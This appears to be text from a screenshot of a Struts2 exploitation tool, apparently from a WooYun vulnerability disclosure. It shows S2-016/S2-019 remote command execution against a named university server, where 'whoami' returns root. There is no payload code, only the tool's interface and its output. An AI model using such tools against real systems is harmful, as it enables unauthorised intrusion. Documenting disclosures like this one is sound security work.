 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action： //cas.hbmy.edu.cn/securitycenter/pass!find.action?mode=mibao 漏洞编号S-019 漏洞编号S-016
Cookie： 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： whoami 执 行
root
正在获取Web信息，请稍等片刻........----2015-5-16 0:40:12
正在执行命令中，请稍等片刻........----2015-5-16 0:40:36
命令执行完毕........----2015-5-16 0:40:36
正在执行命令中，请稍等片刻........----2015-5-16 0:40:38
命令执行完毕........----2015-5-16 0:40:38
www.wooyun.org